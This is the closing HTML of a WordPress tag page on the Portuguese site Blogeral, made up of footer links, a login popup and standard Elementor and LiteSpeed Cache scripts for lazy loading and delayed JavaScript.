class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://blogeral.com/noticias-corporativas/"><span>Press Release</span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://blogeral.com/politica-de-privacidade/"><span>Política de Privacidade</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a55fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a55fa5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-362cda7" data-id="362cda7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fc28d1 elementor-widget elementor-widget-text-editor" data-id="5fc28d1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Todos os direitos reservados a <a href="https://blogeral.com/">Blogeral</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72552d6" data-id="72552d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1006626 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-foxiz-heading" data-id="1006626" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_1006626" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Siga-nos</span></h4></div></div></div></div><div class="elementor-element elementor-element-55fddb6 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="55fddb6" data-element_type="widget" data-widget_type="foxiz-social-list.default"><div class="elementor-widget-container"><div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div></div></div></div></div></section></div></div></div></section></div><div class="footer-inner footer-has-bg"></div></footer></div> <script type="litespeed/javascript">(function(){let currentMode=null;let darkModeID='RubyDarkMode';if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}})()</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="bookmark-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder"><div class="bookmark-featured"></div><div class="bookmark-inner">
<span class="bookmark-title h5"></span>
<span class="bookmark-desc"></span></div></div></aside><aside id="follow-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder">
<span class="bookmark-desc"></span></div></aside><aside id="bookmark-remove-info" class="bookmark-info edge-padding"><div class="bookmark-remove-holder bookmark-holder"><p>Removido da lista de leitura</p>
<a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a></div></aside> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-form"><form name="popup-form" id="popup-form" action="https://blogeral.com/wp-pdz/" method="post"><p class="login-username">
<label for="user_login">Nome de usuário ou endereço de e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Senha</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Lembrar-me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
<input type="hidden" name="redirect_to" value="https://blogeral.com/tag/ipva" /></p></form></div><div class="user-form-footer is-meta">
<a href="https://blogeral.com/wp-pdz/?action=lostpassword">Perdeu sua senha?</a></div></div></div></div> <script id="foxiz-core-js-extra" type="litespeed/javascript">var foxizCoreParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script> <script id="foxiz-global-js-extra" type="litespeed/javascript">var foxizParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","twitterName":"","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};var uid_tag_={"uuid":"uid_tag_","name":"grid_1","posts_per_page":"50","pagination":"number","entry_category":"bg-1","entry_meta":["avatar","author","update"],"review":"replace","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","paged":"1","page_max":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/blogeral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blogeral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blogeral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b1750753c8"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"ipva - Blogeral","excerpt":""}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blogeral.com/wp-content/litespeed/js/74d60546704001bcd1ebe959708efdfa.js?ver=b15cc"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 19:25:04 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 19:25:04 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1f608dcaceac096d88d6b7330064e765.css -->